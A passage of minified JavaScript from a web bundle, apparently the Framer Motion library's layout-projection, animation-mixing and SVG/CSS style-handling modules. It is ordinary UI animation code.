t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!(0,ep.ud)(i.latestValues))continue;(0,ep.Lj)(i.latestValues)&&i.updateSnapshot();let n=(0,tD.dO)();t7(n,i.measurePageBox()),es(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,n)}return(0,ep.ud)(this.latestValues)&&es(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==Z.frameData.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,i,n,r;let s=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=s.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=s.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=s.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==s;if(!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget))return;let{layout:a,layoutId:l}=this.options;if(this.layout&&(a||l)){if(this.resolvedRelativeTargetAt=Z.frameData.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,tD.dO)(),this.relativeTargetOrigin=(0,tD.dO)(),tT(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),t7(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=(0,tD.dO)(),this.targetWithTransforms=(0,tD.dO)()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),i=this.target,n=this.relativeTarget,r=this.relativeParent.target,tw(i.x,n.x,r.x),tw(i.y,n.y,r.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):t7(this.target,this.layout.layoutBox),(0,et.o2)(this.target,this.targetDelta)):t7(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,tD.dO)(),this.relativeTargetOrigin=(0,tD.dO)(),tT(this.relativeTargetOrigin,this.target,t.target),t7(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}eb.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||(0,ep.Lj)(this.parent.latestValues)||(0,ep.D_)(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),i=!!this.resumingFrom||this!==e,n=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(n=!1),i&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(n=!1),this.resolvedRelativeTargetAt===Z.frameData.timestamp&&(n=!1),n)return;let{layout:r,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(r||s))return;t7(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;(0,et.YY)(this.layoutCorrected,this.treeScale,this.path,i),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=(0,tD.dO)());let{target:l}=e;if(!l){this.projectionTransform&&(this.projectionDelta=(0,tD.wc)(),this.projectionTransform="none",this.scheduleRender());return}this.projectionDelta||(this.projectionDelta=(0,tD.wc)(),this.projectionDeltaWithTransform=(0,tD.wc)());let u=this.projectionTransform;tP(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.projectionTransform=ed(this.projectionDelta,this.treeScale),(this.projectionTransform!==u||this.treeScale.x!==o||this.treeScale.y!==a)&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),eb.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(t,e=!1){let i;let n=this.snapshot,r=n?n.latestValues:{},s={...this.latestValues},o=(0,tD.wc)();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=(0,tD.dO)(),l=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,c=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(eU));this.animationProgress=0,this.mixTargetDelta=e=>{let n=e/1e3;if(eW(o.x,t.x,n),eW(o.y,t.y,n),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,d,p,f;tT(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,f=this.relativeTargetOrigin,e$(p.x,f.x,a.x,n),e$(p.y,f.y,a.y,n),i&&(u=this.relativeTarget,d=i,u.x.min===d.x.min&&u.x.max===d.x.max&&u.y.min===d.y.min&&u.y.max===d.y.max)&&(this.isProjectionDirty=!1),i||(i=(0,tD.dO)()),t7(i,this.relativeTarget)}l&&(this.animationValues=s,function(t,e,i,n,r,s){r?(t.opacity=(0,tv.t)(0,void 0!==i.opacity?i.opacity:1,t8(n)),t.opacityExit=(0,tv.t)(void 0!==e.opacity?e.opacity:1,0,t3(n))):s&&(t.opacity=(0,tv.t)(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,n));for(let r=0;r<t1;r++){let s=`border${t0[r]}Radius`,o=t4(e,s),a=t4(i,s);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||t5(o)===t5(a)?(t[s]=Math.max((0,tv.t)(t2(o),t2(a),n),0),(tj.aQ.test(a)||tj.aQ.test(o))&&(t[s]+="%")):t[s]=a)}(e.rotate||i.rotate)&&(t.rotate=(0,tv.t)(e.rotate||0,i.rotate||0,n))}(s,r,this.latestValues,n,c,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&((0,Z.Pn)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=Z.Wi.update(()=>{tz.hasAnimatedSinceResize=!0,this.currentAnimation=function(t,e,i){let n=(0,E.i)(0)?0:(0,eg.BX)(0);return n.start((0,tF.v)("",n,1e3,i)),n.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onComplete:()=>{t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:n,latestValues:r}=t;if(e&&i&&n){if(this!==t&&this.layout&&n&&eK(this.options.animationType,this.layout.layoutBox,n.layoutBox)){i=this.target||(0,tD.dO)();let e=tg(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let n=tg(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+n}t7(e,i),(0,et.D2)(e,r),tP(this.projectionDeltaWithTransform,this.layoutCorrected,e,r)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new ec),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let n=this.getStack();n&&n.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let n={};i.z&&eT("z",t,n,this.animationValues);for(let e=0;e<ex.length;e++)eT(`rotate${ex[e]}`,t,n,this.animationValues),eT(`skew${ex[e]}`,t,n,this.animationValues);for(let e in t.render(),n)t.setStaticValue(e,n[e]),this.animationValues&&(this.animationValues[e]=n[e]);t.scheduleRender()}getProjectionStyles(t){var e,i;if(!this.instance||this.isSVG)return;if(!this.isVisible)return eP;let n={visibility:""},r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,n.opacity="",n.pointerEvents=z(null==t?void 0:t.pointerEvents)||"",n.transform=r?r(this.latestValues,""):"none",n;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=z(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!(0,ep.ud)(this.latestValues)&&(e.transform=r?r({},""):"none",this.hasProjected=!1),e}let o=s.animationValues||s.latestValues;this.applyTransformsToTarget(),n.transform=ed(this.projectionDeltaWithTransform,this.treeScale,o),r&&(n.transform=r(o,n.transform));let{x:a,y:l}=this.projectionDelta;for(let t in n.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,s.animationValues?n.opacity=s===this?null!==(i=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==i?i:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:n.opacity=s===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,tG.P){if(void 0===o[t])continue;let{correct:e,applyTo:i}=tG.P[t],r="none"===n.transform?o[t]:e(o[t],s);if(i){let t=i.length;for(let e=0;e<t;e++)n[i[e]]=r}else n[t]=r}return this.options.layoutId&&(n.pointerEvents=s===this?z(null==t?void 0:t.pointerEvents)||"":"none"),n}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(eM),this.root.sharedNodes.clear()}}}function eA(t){t.updateLayout()}function eV(t){var e;let i=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&i&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:n}=t.layout,{animationType:r}=t.options,s=i.source!==t.layout.source;"size"===r?tM(t=>{let n=s?i.measuredBox[t]:i.layoutBox[t],r=tg(n);n.min=e[t].min,n.max=n.min+r}):eK(r,i.layoutBox,e)&&tM(n=>{let r=s?i.measuredBox[n]:i.layoutBox[n],o=tg(e[n]);r.max=r.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[n].max=t.relativeTarget[n].min+o)});let o=(0,tD.wc)();tP(o,e,i.layoutBox);let a=(0,tD.wc)();s?tP(a,t.applyTransform(n,!0),i.measuredBox):tP(a,e,i.layoutBox);let l=!el(o),u=!1;if(!t.resumeFrom){let n=t.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:r,layout:s}=n;if(r&&s){let o=(0,tD.dO)();tT(o,i.layoutBox,r.layoutBox);let a=(0,tD.dO)();tT(a,e,s.layoutBox),eu(o,a)||(u=!0),n.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=n)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:i,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function eC(t){eb.totalNodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function eE(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function eD(t){t.clearSnapshot()}function eM(t){t.clearMeasurements()}function eR(t){t.isLayoutDirty=!1}function ek(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function eL(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ej(t){t.resolveTargetDelta()}function eF(t){t.calcProjection()}function eB(t){t.resetSkewAndRotation()}function eO(t){t.removeLeadSnapshot()}function eW(t,e,i){t.translate=(0,tv.t)(e.translate,0,i),t.scale=(0,tv.t)(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function e$(t,e,i,n){t.min=(0,tv.t)(e.min,i.min,n),t.max=(0,tv.t)(e.max,i.max,n)}function eU(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let eI={duration:.45,ease:[.4,0,.1,1]},eN=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),eX=eN("applewebkit/")&&!eN("chrome/")?Math.round:te.Z;function ez(t){t.min=eX(t.min),t.max=eX(t.max)}function eK(t,e,i){return"position"===t||"preserve-aspect"===t&&!ty(eh(e),eh(i),.2)}let eH=eS({attachResizeListener:(t,e)=>(0,tL.E)(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),eY={current:void 0},eG=eS({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!eY.current){let t=new eH({});t.mount(window),t.setOptions({layoutScroll:!0}),eY.current=t}return eY.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});var eZ=i(77963);let eq={...Q.s,...J.E,pan:{Feature:tX},drag:{Feature:tI,ProjectionNode:eG,MeasureLayout:tq},layout:{ProjectionNode:eG,MeasureLayout:tq}},e_=function(t){function e(e,i={}){return function({preloadedFeatures:t,createVisualElement:e,useRender:i,useVisualState:n,Component:p}){t&&(0,w.K)(t);let V=(0,s.forwardRef)(function(t,w){var S;let V;let C={...(0,s.useContext)(o._),...t,layoutId:function({layoutId:t}){let e=(0,s.useContext)(T.p).id;return e&&void 0!==t?e+"-"+t:t}(t)},{isStatic:E}=C,D=function(t){let{initial:e,animate:i}=function(t,e){if((0,x.G)(t)){let{initial:e,animate:i}=t;return{initial:!1===e||(0,y.$)(e)?e:void 0,animate:(0,y.$)(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,s.useContext)(a));return(0,s.useMemo)(()=>({initial:e,animate:i}),[P(e),P(i)])}(t),M=n(t,E);if(!E&&b.j){(0,s.useContext)(h.u).strict;let t=function(t){let{drag:e,layout:i}=A.featureDefinitions;if(!e&&!i)return{};let n={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?n.MeasureLayout:void 0,ProjectionNode:n.ProjectionNode}}(C);V=t.MeasureLayout,D.visualElement=function(t,e,i,n,r){let{visualElement:p}=(0,s.useContext)(a),y=(0,s.useContext)(h.u),x=(0,s.useContext)(l.O),P=(0,s.useContext)(o._).reducedMotion,w=(0,s.useRef)();n=n||y.renderer,!w.current&&n&&(w.current=n(t,{visualState:e,parent:p,props:i,presenceContext:x,blockInitialAnimation:!!x&&!1===x.initial,reducedMotionConfig:P}));let b=w.current,T=(0,s.useContext)(m);b&&!b.projection&&r&&("html"===b.type||"svg"===b.type)&&function(t,e,i,n){let{layoutId:r,layout:s,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:r,layout:s,alwaysMeasureLayout:!!o||a&&f(a),visualElement:t,scheduleRender:()=>t.scheduleRender(),animationType:"string"==typeof s?s:"both",initialPromotionConfig:n,layoutScroll:l,layoutRoot:u})}(w.current,i,r,T),(0,s.useInsertionEffect)(()=>{b&&b.update(i,x)});let S=(0,s.useRef)(!!(i[c.M]&&!window.HandoffComplete));return(0,u.L)(()=>{b&&(b.updateFeatures(),d.render(b.render),S.current&&b.animationState&&b.animationState.animateChanges())}),(0,s.useEffect)(()=>{b&&(!S.current&&b.animationState&&b.animationState.animateChanges(),S.current&&(S.current=!1,v||(v=!0,queueMicrotask(g))))}),b}(p,M,C,e,t.ProjectionNode)}return(0,r.jsxs)(a.Provider,{value:D,children:[V&&D.visualElement?(0,r.jsx)(V,{visualElement:D.visualElement,...C}):null,i(p,t,(S=D.visualElement,(0,s.useCallback)(t=>{t&&M.mount&&M.mount(t),S&&(t?S.mount(t):S.unmount()),w&&("function"==typeof w?w(t):f(w)&&(w.current=t))},[S])),M,E,D.visualElement)]})});return V[S]=p,V}(t(e,i))}if("undefined"==typeof Proxy)return e;let i=new Map;return new Proxy(e,{get:(t,n)=>(i.has(n)||i.set(n,e(n)),i.get(n))})}((t,e)=>(function(t,{forwardMotionProps:e=!1},i,n){return{...(0,V.q)(t)?q:_,preloadedFeatures:i,useRender:function(t=!1){return(e,i,n,{latestValues:r},o)=>{let a=((0,V.q)(e)?function(t,e,i,n){let r=(0,s.useMemo)(()=>{let i=B();return(0,F.i)(i,e,(0,O.a)(n),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};R(e,t.style,t),r.style={...e,...r.style}}return r}:function(t,e){let i={},n=function(t,e){let i=t.style||{},n={};return R(n,i,t),Object.assign(n,function({transformTemplate:t},e){return(0,s.useMemo)(()=>{let i=M();return(0,D.r)(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,n.userSelect=n.WebkitUserSelect=n.WebkitTouchCallout="none",n.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=n,i})(i,r,o,e),l=function(t,e,i){let n={};for(let r in t)("values"!==r||"object"!=typeof t.values)&&(j(r)||!0===i&&L(r)||!e&&!L(r)||t.draggable&&r.startsWith("onDrag"))&&(n[r]=t[r]);return n}(i,"string"==typeof e,t),u=e!==s.Fragment?{...l,...a,ref:n}:{},{children:h}=i,c=(0,s.useMemo)(()=>(0,E.i)(h)?h.get():h,[h]);return(0,s.createElement)(e,{...u,children:c})}}(e),createVisualElement:n,Component:t}})(t,e,eq,eZ.b))},35844:function(t,e,i){i.d(e,{D:function(){return n}});let n=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase()},64688:function(t,e,i){i.d(e,{f:function(){return r},t:function(){return o}});let n=t=>e=>"string"==typeof e&&e.startsWith(t),r=n("--"),s=n("var(--"),o=t=>!!s(t)&&a.test(t.split("/*")[0].trim()),a=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},56140:function(t,e,i){i.d(e,{q:function(){return r}});let n=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function r(t){if("string"!=typeof t||t.includes("-"));else if(n.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}},84512:function(t,e,i){i.d(e,{Ei:function(){return d},lw:function(){return p},mP:function(){return a},z2:function(){return o}});var n=i(12992),r=i(87315),s=i(41386);let o=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),a=t=>t===r.Rx||t===s.px,l=(t,e)=>parseFloat(t.split(", ")[e]),u=(t,e)=>(i,{transform:n})=>{if("none"===n||!n)return 0;let r=n.match(/^matrix3d\((.+)\)$/u);if(r)return l(r[1],e);{let e=n.match(/^matrix\((.+)\)$/u);return e?l(e[1],t):0}},h=new Set(["x","y","z"]),c=n._.filter(t=>!h.has(t));function d(t){let e=[];return c.forEach(i=>{let n=t.getValue(i);void 0!==n&&(e.push([i,n.get()]),n.set(i.startsWith("scale")?1:0))}),e}let p={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:u(4,13),y:u(5,14)};p.translateX=p.x,p.translateY=p.y},43842:function(t,e,i){i.d(e,{T:function(){return o}});var n=i(28610),r=i(64941),s=i(71223);function o(t,e){let i=(0,s.A)(t);return i!==r.h&&(i=n.P),i.getAnimatableNone?i.getAnimatableNone(e):void 0}},71223:function(t,e,i){i.d(e,{A:function(){return o}});var n=i(69911),r=i(64941);let s={...i(58034).j,color:n.$,backgroundColor:n.$,outlineColor:n.$,fill:n.$,stroke:n.$,borderColor:n.$,borderTopColor:n.$,borderRightColor:n.$,borderBottomColor:n.$,borderLeftColor:n.$,filter:r.h,WebkitFilter:r.h},o=t=>s[t]},7733:function(t,e,i){i.d(e,{$:function(){return o},C:function(){return a}});var n=i(87315),r=i(41386),s=i(84444);let o=[n.Rx,r.px,r.aQ,r.RW,r.vw,r.vh,{test:t=>"auto"===t,parse:t=>t}],a=t=>o.find((0,s.l)(t))},58034:function(t,e,i){i.d(e,{j:function(){return o}});var n=i(87315),r=i(41386);let s={...n.Rx,transform:Math.round},o={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:n.bA,scaleX:n.bA,scaleY:n.bA,scaleZ:n.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:n.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:s,backgroundPositionX:r.px,backgroundPositionY:r.px,fillOpacity:n.Fq,strokeOpacity:n.Fq,numOctaves:s}},84444:function(t,e,i){i.d(e,{l:function(){return n}});let n=t=>e=>e.test(t)},22847:function(t,e,i){i.d(e,{r:function(){return u}});var n=i(12992);let r={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},s=n._.length;var o=i(64688);let a=(t,e)=>e&&"number"==typeof t?e.transform(t):t;var l=i(58034);function u(t,e,i){let{style:u,vars:h,transform:c,transformOrigin:d}=t,p=!1,f=!1,m=!0;for(let t in e){let i=e[t];if((0,o.f)(t)){h[t]=i;continue}let r=l.j[t],s=a(i,r);if(n.G.has(t)){if(p=!0,c[t]=s,!m)continue;i!==(r.default||0)&&(m=!1)}else t.startsWith("origin")?(f=!0,d[t]=s):u[t]=s}if(!e.transform&&(p||i?u.transform=function(t,e,i){let o="";for(let e=0;e<s;e++){let i=n._[e];if(void 0!==t[i]){let e=r[i]||i;o+=`${e}(${t[i]}) `}}return o=o.trim(),i?o=i(t,e?"":o):e&&(o="none"),o}(t.transform,m,i):u.transform&&(u.transform="none")),f){let{originX:t="50%",originY:e="50%",originZ:i=0}=d;u.transformOrigin=`${t} ${e} ${i}`}}},83942:function(t,e,i){i.d(e,{N:function(){return n}});function n(t,{style:e,vars:i},n,r){for(let s in Object.assign(t.style,e,r&&r.getProjectionStyles(n)),i)t.style.setProperty(s,i[s])}},98261:function(t,e,i){i.d(e,{U:function(){return s}});var n=i(99388),r=i(20340);function s(t,e,i){var s;let{style:o}=t,a={};for(let l in o)((0,r.i)(o[l])||e.style&&(0,r.i)(e.style[l])||(0,n.j)(l,t)||(null===(s=null==i?void 0:i.getValue(l))||void 0===s?void 0:s.liveStyle)!==void 0)&&(a[l]=o[l]);return i&&o&&"string"==typeof o.willChange&&(i.applyWillChange=!1),a}},12992:function(t,e,i){i.d(e,{G:function(){return r},_:function(){return n}});let n=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r=new Set(n)},361:function(t,e,i){i.d(e,{i:function(){return l}});var n=i(22847),r=i(41386);function s(t,e,i){return"string"==typeof t?t:r.px.transform(e+i*t)}let o={offset:"stroke-dashoffset",array:"stroke-dasharray"},a={offset:"strokeDashoffset",array:"strokeDasharray"};function l(t,{attrX:e,attrY:i,attrScale:l,originX:u,originY:h,pathLength:c,pathSpacing:d=1,pathOffset:p=0,...f},m,v){if((0,n.r)(t,f,v),m){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:g,style:y,dimensions:x}=t;g.transform&&(x&&(y.transform=g.transform),delete g.transform),x&&(void 0!==u||void 0!==h||y.transform)&&(y.transformOrigin=function(t,e,i){let n=s(e,t.x,t.width),r=s(i,t.y,t.height);return`${n} ${r}`}(x,void 0!==u?u:.5,void 0!==h?h:.5)),void 0!==e&&(g.x=e),void 0!==i&&(g.y=i),void 0!==l&&(g.scale=l),void 0!==c&&function(t,e,i=1,n=0,s=!0){t.pathLength=1;let l=s?o:a;t[l.offset]=r.px.transform(-n);let u=r.px.transform(e),h=r.px.transform(i);t[l.array]=`${u} ${h}`}(g,c,d,p,!1)}},12950:function(t,e,i){i.d(e,{s:function(){return n}});let n=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"])},6310:function(t,e,i){i.d(e,{a:function(){return n}});let n=t=>"string"==typeof t&&"svg"===t.toLowerCase()},91306:function(t,e,i){i.d(e,{K:function(){return o}});var n=i(35844),r=i(83942),s=i(12950);function o(t,e,i,o){for(let i in(0,r.N)(t,e,void 0,o),e.attrs)t.setAttribute(s.s.has(i)?i:(0,n.D)(i),e.attrs[i])}},86074:function(t,e,i){i.d(e,{U:function(){return o}});var n=i(20340),r=i(98261),s=i(12992);function o(t,e,i){let o=(0,r.U)(t,e,i);for(let i in t)((0,n.i)(t[i])||(0,n.i)(e[i]))&&(o[-1!==s._.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return o}},44755:function(t,e,i){i.d(e,{e:function(){return c},m:function(){return h}});var n=i(84512),r=i(27088);let s=new Set,o=!1,a=!1;function l(){if(a){let t=Array.from(s).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=(0,n.Ei)(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{var n;null===(n=t.getValue(e))||void 0===n||n.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 